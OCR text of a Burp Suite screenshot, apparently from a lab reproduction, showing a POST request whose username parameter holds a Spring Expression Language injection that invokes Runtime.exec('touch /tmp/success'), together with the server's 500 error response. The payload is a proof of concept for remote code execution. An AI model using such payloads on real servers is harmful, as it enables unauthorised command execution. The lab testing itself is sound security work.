 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Authz reCAPTCHA AuthMatrix
1 × 2 × 3 × ...
Send Cancel < >
Target: http://192.168.253.134:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /users?page=&size=5 HTTP/1.1
2 Host: 192.168.253.134:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.253.134:8080/users
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 124
13
14 username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("touch
/tmp/success")]=&password=&repeatedPassword=
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 497
5 Date: Sun, 29 May 2022 07:29:24 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are seeing this
as a fallback.
</p>
<div id='created'>
Sun May 29 07:29:24 UTC 2022
</div>
<div>
There was an unexpected error (type=Internal Server Error, status=500).
</div>
<div>
Invalid property &#39;username&#39; of bean class
[example.users.web.$Proxy91]: Getter for property &#39;username&#39; threw
exception; nested exception is java.lang.reflect.InvocationTargetException
</div>
</body>
</html>
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (2)
Body Parameters (3)
Request Cookies (0)
Request Headers (11)
Response Headers (5)
Done
英
660 bytes | 27 millis